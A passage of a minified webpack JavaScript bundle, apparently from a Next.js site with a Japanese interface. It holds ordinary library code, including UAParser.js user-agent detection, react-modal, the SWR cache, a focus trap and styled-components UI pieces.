linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,m],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],m],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,m]]},Q=function(e,t){if(typeof e===l&&(t=e,e=i),!(this instanceof Q))return new Q(e,t).getResult();var r=typeof o!==s&&o.navigator?o.navigator:i,n=e||(r&&r.userAgent?r.userAgent:""),y=r&&r.userAgentData?r.userAgentData:i,w=t?$(J,t):J,x=r&&r.userAgent==n;return this.getBrowser=function(){var e,t={};return t[f]=i,t[m]=i,X.call(t,n,w.browser),t[u]=typeof(e=t[m])===c?e.replace(/[^\d\.]/g,"").split(".")[0]:i,x&&r&&r.brave&&typeof r.brave.isBrave==a&&(t[f]="Brave"),t},this.getCPU=function(){var e={};return e[g]=i,X.call(e,n,w.cpu),e},this.getDevice=function(){var e={};return e[p]=i,e[d]=i,e[h]=i,X.call(e,n,w.device),x&&!e[h]&&y&&y.mobile&&(e[h]=b),x&&"Macintosh"==e[d]&&r&&typeof r.standalone!==s&&r.maxTouchPoints&&r.maxTouchPoints>2&&(e[d]="iPad",e[h]=v),e},this.getEngine=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.engine),e},this.getOS=function(){var e={};return e[f]=i,e[m]=i,X.call(e,n,w.os),x&&!e[f]&&y&&y.platform&&"Unknown"!=y.platform&&(e[f]=y.platform.replace(/chrome os/i,N).replace(/macos/i,U)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===c&&e.length>500?G(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.40",Q.BROWSER=W([f,m,u]),Q.CPU=W([g]),Q.DEVICE=W([d,p,h,y,b,w,v,x,_]),Q.ENGINE=Q.OS=W([f,m]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):r.amdO?i===(n=(function(){return Q}).call(t,r,t,e))||(e.exports=n):typeof o!==s&&(o.UAParser=Q);var ee=typeof o!==s&&(o.jQuery||o.Zepto);if(ee&&!ee.ua){var et=new Q;ee.ua=et.getResult(),ee.ua.get=function(){return et.getUA()},ee.ua.set=function(e){et.setUA(e);var t=et.getResult();for(var r in t)ee.ua[r]=t[r]}}}("object"==typeof window?window:this)},41116:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e&&e.__esModule?e:{default:e}}(r(47514)).default,e.exports=t.default},42343:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return l}});let n=r(14232),o=r(74754),i="function"==typeof IntersectionObserver,a=new Map,s=[];function l(e){let{rootRef:t,rootMargin:r,disabled:l}=e,c=l||!i,[u,d]=(0,n.useState)(!1),f=(0,n.useRef)(null),h=(0,n.useCallback)(e=>{f.current=e},[]);return(0,n.useEffect)(()=>{if(i){if(c||u)return;let e=f.current;if(e&&e.tagName)return function(e,t,r){let{id:n,observer:o,elements:i}=function(e){let t,r={root:e.root||null,margin:e.rootMargin||""},n=s.find(e=>e.root===r.root&&e.margin===r.margin);if(n&&(t=a.get(n)))return t;let o=new Map;return t={id:r,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),r=e.isIntersecting||e.intersectionRatio>0;t&&r&&t(r)})},e),elements:o},s.push(r),a.set(r,t),t}(r);return i.set(e,t),o.observe(e),function(){if(i.delete(e),o.unobserve(e),0===i.size){o.disconnect(),a.delete(n);let e=s.findIndex(e=>e.root===n.root&&e.margin===n.margin);e>-1&&s.splice(e,1)}}}(e,e=>e&&d(e),{root:null==t?void 0:t.current,rootMargin:r})}else if(!u){let e=(0,o.requestIdleCallback)(()=>d(!0));return()=>(0,o.cancelIdleCallback)(e)}},[c,r,t,u,f.current]),[h,u,(0,n.useCallback)(()=>{d(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},43581:(e,t)=>{"use strict";var r=60103,n=60106,o=60107,i=60108,a=60114,s=60109,l=60110,c=60112,u=60113,d=60120,f=60115,h=60116,p=60121,m=60122,g=60117,y=60129,b=60131;if("function"==typeof Symbol&&Symbol.for){var v=Symbol.for;r=v("react.element"),n=v("react.portal"),o=v("react.fragment"),i=v("react.strict_mode"),a=v("react.profiler"),s=v("react.provider"),l=v("react.context"),c=v("react.forward_ref"),u=v("react.suspense"),d=v("react.suspense_list"),f=v("react.memo"),h=v("react.lazy"),v("react.block"),v("react.server.block"),v("react.fundamental"),v("react.debug_trace_mode"),v("react.legacy_hidden")}},43620:(e,t,r)=>{"use strict";r.d(t,{k5:()=>u});var n=r(14232),o={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},i=n.createContext&&n.createContext(o),a=["attr","size","title"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],(o=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(o))in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e){return t=>n.createElement(d,s({attr:c({},e.attr)},t),function e(t){return t&&t.map((t,r)=>n.createElement(t.tag,c({key:r},t.attr),e(t.child)))}(e.child))}function d(e){var t=t=>{var r,{attr:o,size:i,title:l}=e,u=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r={};for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){if(t.indexOf(n)>=0)continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,a),d=i||t.size||"1em";return t.className&&(r=t.className),e.className&&(r=(r?r+" ":"")+e.className),n.createElement("svg",s({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},t.attr,o,u,{className:r,style:c(c({color:e.color||t.color},t.style),e.style),height:d,width:d,xmlns:"http://www.w3.org/2000/svg"}),l&&n.createElement("title",null,l),e.children)};return void 0!==i?n.createElement(i.Consumer,null,e=>t(e)):t(o)}},44537:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=(0,n.default)(e);if(!r.length)return void t.preventDefault();var o=void 0,i=t.shiftKey,a=r[0],s=r[r.length-1],l=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?e(t.activeElement.shadowRoot):t.activeElement}();if(e===l){if(!i)return;o=s}if(s!==l||i||(o=a),a===l&&i&&(o=s),o){t.preventDefault(),o.focus();return}var c=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=c&&"Chrome"!=c[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=r.indexOf(l);if(u>-1&&(u+=i?-1:1),void 0===(o=r[u])){t.preventDefault(),(o=i?s:a).focus();return}t.preventDefault(),o.focus()}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289));e.exports=t.default},45105:(e,t,r)=>{e.exports=r(87195)},45284:(e,t)=>{"use strict";function r(e){let{widthInt:t,heightInt:r,blurWidth:n,blurHeight:o,blurDataURL:i,objectFit:a}=e,s=n?40*n:t,l=o?40*o:r,c=s&&l?"viewBox='0 0 "+s+" "+l+"'":"";return"%3Csvg xmlns='http://www.w3.org/2000/svg' "+c+"%3E%3Cfilter id='b' color-interpolation-filters='sRGB'%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3CfeColorMatrix values='1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1' result='s'/%3E%3CfeFlood x='0' y='0' width='100%25' height='100%25'/%3E%3CfeComposite operator='out' in='s'/%3E%3CfeComposite in2='SourceGraphic'/%3E%3CfeGaussianBlur stdDeviation='20'/%3E%3C/filter%3E%3Cimage width='100%25' height='100%25' x='0' y='0' preserveAspectRatio='"+(c?"none":"contain"===a?"xMidYMid":"cover"===a?"xMidYMid slice":"none")+"' style='filter: url(%23b);' href='"+i+"'/%3E%3C/svg%3E"}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImageBlurSvg",{enumerable:!0,get:function(){return r}})},46021:(e,t,r)=>{"use strict";r.d(t,{h:()=>h});var n=r(37876),o=r(14232),i=r(41116),a=r.n(i),s=r(11012),l=r(21626);let c=e=>{try{document.body.style.overflow=e}catch(e){console.error("Error setting body overflow:")}},u=e=>{(0,o.useEffect)(()=>(e?c("hidden"):c("unset"),()=>{c("unset")}),[e])};"undefined"!=typeof document&&document.getElementById("root")?a().setAppElement("#root"):"undefined"!=typeof document&&document.getElementById("__next")&&a().setAppElement("#__next"),a().defaultStyles={overlay:{position:"fixed",top:0,bottom:0,left:0,right:0,zIndex:s.K.zIndex.modal,backgroundColor:"rgba(10, 10, 10, 0.75)",display:"flex",justifyContent:"center",alignItems:"center"},content:{position:"absolute",overflow:"auto",border:"none",backgroundColor:"unset",outline:"none",borderRadius:"unset"}};let d={content:{width:"100%",height:"100%"}};l.Ay.div.withConfig({componentId:"sc-d9ce4421-0"})(["display:",";"],e=>e.isOpen?"block":"none");let f={shouldCloseOnOverlayClick:!0},h=e=>{let t={...f,...e};return u(t.isOpen),(0,n.jsx)(a(),{isOpen:t.isOpen,shouldCloseOnOverlayClick:t.shouldCloseOnOverlayClick,onRequestClose:t.onClose,style:t.isFull?d:void 0,overlayClassName:t.className,children:e.children})}},47235:(e,t,r)=>{"use strict";r.d(t,{Q:()=>a,S:()=>s});var n=r(37876),o=r(14232);let i=r(21626).Ay.div.withConfig({componentId:"sc-35381664-0"})(["width:100%;height:56px;display:table;align-items:center;table-layout:fixed;border-bottom:","px solid ",";"],e=>e.theme.shape.borderWidth,e=>e.theme.colors.system.border),a=o.createContext({value:void 0,onChange:void 0}),s=e=>{let t=(0,o.useMemo)(()=>({value:e.value,onChange:e.onChange}),[e.onChange,e.value]);return(0,n.jsx)(i,{children:(0,n.jsx)(a.Provider,{value:t,children:e.children})})}},47514:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.bodyOpenClassName=t.portalClassName=void 0;var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=r(14232),a=p(i),s=p(r(98477)),l=p(r(95062)),c=p(r(51856)),u=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(20184)),d=r(36078),f=p(d),h=r(7235);function p(e){return e&&e.__esModule?e:{default:e}}function m(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}var g=t.portalClassName="ReactModalPortal",y=t.bodyOpenClassName="ReactModal__Body--open",b=d.canUseDOM&&void 0!==s.default.createPortal,v=function(e){return document.createElement(e)},w=function(){return b?s.default.createPortal:s.default.unstable_renderSubtreeIntoContainer},x=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");for(var e,r,o,i=arguments.length,l=Array(i),u=0;u<i;u++)l[u]=arguments[u];return r=o=m(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),o.removePortal=function(){b||s.default.unmountComponentAtNode(o.node);var e=(0,o.props.parentSelector)();e&&e.contains(o.node)?e.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(e){o.portal=e},o.renderPortal=function(e){var r=w()(o,a.default.createElement(c.default,n({defaultStyles:t.defaultStyles},e)),o.node);o.portalRef(r)},m(o,r)}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),o(t,[{key:"componentDidMount",value:function(){d.canUseDOM&&(b||(this.node=v("div")),this.node.className=this.props.portalClassName,(0,this.props.parentSelector)().appendChild(this.node),b||this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(e){return{prevParent:(0,e.parentSelector)(),nextParent:(0,this.props.parentSelector)()}}},{key:"componentDidUpdate",value:function(e,t,r){if(d.canUseDOM){var n=this.props,o=n.isOpen,i=n.portalClassName;e.portalClassName!==i&&(this.node.className=i);var a=r.prevParent,s=r.nextParent;s!==a&&(a.removeChild(this.node),s.appendChild(this.node)),(e.isOpen||o)&&(b||this.renderPortal(this.props))}}},{key:"componentWillUnmount",value:function(){if(d.canUseDOM&&this.node&&this.portal){var e=this.portal.state,t=Date.now(),r=e.isOpen&&this.props.closeTimeoutMS&&(e.closesAt||t+this.props.closeTimeoutMS);r?(e.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-t)):this.removePortal()}}},{key:"render",value:function(){return d.canUseDOM&&b?(!this.node&&b&&(this.node=v("div")),w()(a.default.createElement(c.default,n({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){u.setElement(e)}}]),t}(i.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(f.default),l.default.instanceOf(d.SafeHTMLCollection),l.default.instanceOf(d.SafeNodeList),l.default.arrayOf(l.default.instanceOf(f.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return a.default.createElement("div",e,t)},contentElement:function(e,t){return a.default.createElement("div",e,t)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,h.polyfill)(x),t.default=x},47808:(e,t,r)=>{"use strict";r.d(t,{B:()=>h,I:()=>j,O:()=>c,S:()=>q,U:()=>l,a:()=>d,b:()=>a,c:()=>U,d:()=>$,e:()=>u,f:()=>W,g:()=>Y,i:()=>y,j:()=>V,m:()=>f,n:()=>B,o:()=>F,r:()=>S,s:()=>L,t:()=>E,u:()=>O,z:()=>x});var n=r(14232),o=r(23141),i=Object.prototype.hasOwnProperty;let a=new WeakMap,s=()=>{},l=s(),c=Object,u=e=>e===l,d=e=>"function"==typeof e,f=(e,t)=>({...e,...t}),h=e=>d(e.then),p={},m={},g="undefined",y=typeof window!=g,b=typeof document!=g,v=y&&"Deno"in window,w=()=>y&&typeof window.requestAnimationFrame!=g,x=(e,t)=>{let r=a.get(e);return[()=>!u(t)&&e.get(t)||p,n=>{if(!u(t)){let o=e.get(t);t in m||(m[t]=o),r[5](t,f(o,n),o||p)}},r[6],()=>!u(t)&&t in m?m[t]:!u(t)&&e.get(t)||p]},_=!0,[C,A]=y&&window.addEventListener?[window.addEventListener.bind(window),window.removeEventListener.bind(window)]:[s,s],k={initFocus:e=>(b&&document.addEventListener("visibilitychange",e),C("focus",e),()=>{b&&document.removeEventListener("visibilitychange",e),A("focus",e)}),initReconnect:e=>{let t=()=>{_=!0,e()},r=()=>{_=!1};return C("online",t),C("offline",r),()=>{A("online",t),A("offline",r)}}},j=!n.useId,S=!y||v,E=e=>w()?window.requestAnimationFrame(e):setTimeout(e,1),O=S?n.useEffect:n.useLayoutEffect,T="undefined"!=typeof navigator&&navigator.connection,z=!S&&T&&(["slow-2g","2g"].includes(T.effectiveType)||T.saveData),I=new WeakMap,R=(e,t)=>c.prototype.toString.call(e)===`[object ${t}]`,M=0,P=e=>{let t,r,n=typeof e,o=R(e,"Date"),i=R(e,"RegExp"),a=R(e,"Object");if(c(e)!==e||o||i)t=o?e.toJSON():"symbol"==n?e.toString():"string"==n?JSON.stringify(e):""+e;else{if(t=I.get(e))return t;if(t=++M+"~",I.set(e,t),Array.isArray(e)){for(r=0,t="@";r<e.length;r++)t+=P(e[r])+",";I.set(e,t)}if(a){t="#";let n=c.keys(e).sort();for(;!u(r=n.pop());)u(e[r])||(t+=r+":"+P(e[r])+",");I.set(e,t)}}return t},L=e=>{if(d(e))try{e=e()}catch(t){e=""}let t=e;return[e="string"==typeof e?e:(Array.isArray(e)?e.length:e)?P(e):"",t]},H=0,F=()=>++H;async function B(...e){let[t,r,n,i]=e,s=f({populateCache:!0,throwOnError:!0},"boolean"==typeof i?{revalidate:i}:i||{}),c=s.populateCache,p=s.rollbackOnError,m=s.optimisticData,g=e=>"function"==typeof p?p(e):!1!==p,y=s.throwOnError;if(d(r)){let e=[];for(let n of t.keys())!/^\$(inf|sub)\$/.test(n)&&r(t.get(n)._k)&&e.push(n);return Promise.all(e.map(b))}return b(r);async function b(r){let i,[f]=L(r);if(!f)return;let[p,b]=x(t,f),[v,w,_,C]=a.get(t),A=()=>{let e=v[f];return(d(s.revalidate)?s.revalidate(p().data,r):!1!==s.revalidate)&&(delete _[f],delete C[f],e&&e[0])?e[0](o.q2).then(()=>p().data):p().data};if(e.length<3)return A();let k=n,j=F();w[f]=[j,0];let S=!u(m),E=p(),O=E.data,T=E._c,z=u(T)?O:T;if(S&&b({data:m=d(m)?m(z,O):m,_c:z}),d(k))try{k=k(z)}catch(e){i=e}if(k&&h(k)){if(k=await k.catch(e=>{i=e}),j!==w[f][0]){if(i)throw i;return k}i&&S&&g(i)&&(c=!0,b({data:z,_c:l}))}if(c&&!i&&(d(c)?b({data:c(k,z),error:l,_c:l}):b({data:k,error:l,_c:l})),w[f][1]=F(),Promise.resolve(A()).then(()=>{b({_c:l})}),i){if(y)throw i;return}return k}}let D=(e,t)=>{for(let r in e)e[r][0]&&e[r][0](t)},N=(e,t)=>{if(!a.has(e)){let r=f(k,t),n=Object.create(null),i=B.bind(l,e),c=s,u=Object.create(null),d=(e,t)=>{let r=u[e]||[];return u[e]=r,r.push(t),()=>r.splice(r.indexOf(t),1)},h=(t,r,n)=>{e.set(t,r);let o=u[t];if(o)for(let e of o)e(r,n)},p=()=>{if(!a.has(e)&&(a.set(e,[n,Object.create(null),Object.create(null),Object.create(null),i,h,d]),!S)){let t=r.initFocus(setTimeout.bind(l,D.bind(l,n,o.CC))),i=r.initReconnect(setTimeout.bind(l,D.bind(l,n,o.jB)));c=()=>{t&&t(),i&&i(),a.delete(e)}}};return p(),[e,i,p,c]}return[e,a.get(e)[4]]},[U,V]=N(new Map),$=f({onLoadingSlow:s,onSuccess:s,onError:s,onErrorRetry:(e,t,r,n,o)=>{let i=r.errorRetryCount,a=o.retryCount,s=~~((Math.random()+.5)*(1<<(a<8?a:8)))*r.errorRetryInterval;(u(i)||!(a>i))&&setTimeout(n,s,o)},onDiscarded:s,revalidateOnFocus:!0,revalidateOnReconnect:!0,revalidateIfStale:!0,shouldRetryOnError:!0,errorRetryInterval:z?1e4:5e3,focusThrottleInterval:5e3,dedupingInterval:2e3,loadingTimeout:z?5e3:3e3,compare:function e(t,r){var n,o;if(t===r)return!0;if(t&&r&&(n=t.constructor)===r.constructor){if(n===Date)return t.getTime()===r.getTime();if(n===RegExp)return t.toString()===r.toString();if(n===Array){if((o=t.length)===r.length)for(;o--&&e(t[o],r[o]););return -1===o}if(!n||"object"==typeof t){for(n in o=0,t)if(i.call(t,n)&&++o&&!i.call(r,n)||!(n in r)||!e(t[n],r[n]))return!1;return Object.keys(r).length===o}}return t!=t&&r!=r},isPaused:()=>!1,cache:U,mutate:V,fallback:{}},{isOnline:()=>_,isVisible:()=>{let e=b&&document.visibilityState;return u(e)||"hidden"!==e}}),W=(e,t)=>{let r=f(e,t);if(t){let{use:n,fallback:o}=e,{use:i,fallback:a}=t;n&&i&&(r.use=n.concat(i)),o&&a&&(r.fallback=f(o,a))}return r},q=(0,n.createContext)({}),Y=e=>{let{value:t}=e,r=(0,n.useContext)(q),o=d(t),i=(0,n.useMemo)(()=>o?t(r):t,[o,r,t]),a=(0,n.useMemo)(()=>o?i:W(r,i),[o,r,i]),s=i&&i.provider,c=(0,n.useRef)(l);s&&!c.current&&(c.current=N(s(a.cache||U),i));let u=c.current;return u&&(a.cache=u[0],a.mutate=u[1]),O(()=>{if(u)return u[2]&&u[2](),u[3]},[]),(0,n.createElement)(q.Provider,f(e,{value:a}))}},48230:(e,t,r)=>{e.exports=r(81639)},49794:(e,t)=>{"use strict";var r,n=Object.prototype.hasOwnProperty;function o(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(e){return null}}function i(e){try{return encodeURIComponent(e)}catch(e){return null}}t.stringify=function(e,t){var o,a,s=[];for(a in"string"!=typeof(t=t||"")&&(t="?"),e)if(n.call(e,a)){if(!(o=e[a])&&(null===o||o===r||isNaN(o))&&(o=""),a=i(a),o=i(o),null===a||null===o)continue;s.push(a+"="+o)}return s.length?t+s.join("&"):""},t.parse=function(e){for(var t,r=/([^=?#&]+)=?([^&]*)/g,n={};t=r.exec(e);){var i=o(t[1]),a=o(t[2]);null===i||null===a||i in n||(n[i]=a)}return n}},51854:(e,t,r)=>{"use strict";r.d(t,{k:()=>c});var n=r(37876);r(14232);var o=r(21626);let i=(0,o.i7)(["0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}"]),a=(0,o.i7)(["0%{stroke-dasharray:1px,200px;stroke-dashoffset:0;}50%{stroke-dasharray:100px,200px;stroke-dashoffset:-15px;}100%{stroke-dasharray:100px,200px;stroke-dashoffset:-125px;}"]),s={small:16,medium:24,large:32,xlarge:62},l=o.Ay.div.withConfig({componentId:"sc-5d3bc61f-0"})(["width:","px;height:","px;display:inline-block;color:",";svg{width:100%;height:100%;animation:"," 1.4s infinite linear;circle{stroke-dasharray:126.92;stroke-dashoffset:50;stroke:currentColor;animation:"," 1.4s infinite ease-in-out;}}"],e=>s[e.size||"medium"],e=>s[e.size||"medium"],e=>"secondary"===e.color?e.theme.colors.system.surface:e.theme.colors.functional.primary.normal,i,a),c=e=>(0,n.jsx)(l,{className:e.className,size:e.size,color:e.color,role:"status","aria-label":"読み込み中",children:(0,n.jsx)("svg",{viewBox:"22 22 44 44","aria-hidden":"true",children:(0,n.jsx)("circle",{cx:"44",cy:"44",r:"20.2",fill:"none",strokeWidth:"3.6"})})})},51856:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),a=r(14232),s=g(r(95062)),l=m(r(36893)),c=g(r(44537)),u=m(r(20184)),d=m(r(14270)),f=r(36078),h=g(f),p=g(r(79020));function m(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}function g(e){return e&&e.__esModule?e:{default:e}}r(365);var y={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},b=0,v=function(e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function, not "+typeof e);function t(e){if(!(this instanceof t))throw TypeError("Cannot call a class as a function");var r=function(e,t){if(!e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&("object"==typeof t||"function"==typeof t)?t:e}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.setOverlayRef=function(e){r.overlay=e,r.props.overlayRef&&r.props.overlayRef(e)},r.setContentRef=function(e){r.content=e,r.props.contentRef&&r.props.contentRef(e)},r.afterClose=function(){var e=r.props,t=e.appElement,n=e.ariaHideApp,o=e.htmlOpenClassName,i=e.bodyOpenClassName,a=e.parentSelector,s=a&&a().ownerDocument||document;i&&d.remove(s.body,i),o&&d.remove(s.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(t),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),p.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},function(){r.openAnimationFrame=requestAnimationFrame(function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})})}))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var e=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:e},function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())})},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(e){("Tab"===e.code||9===e.keyCode)&&(0,c.default)(r.content,e),r.props.shouldCloseOnEsc&&("Escape"===e.code||27===e.keyCode)&&(e.stopPropagation(),r.requestClose(e))},r.handleOverlayOnClick=function(e){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(e):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(e){r.props.shouldCloseOnOverlayClick||e.target!=r.overlay||e.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(e){return 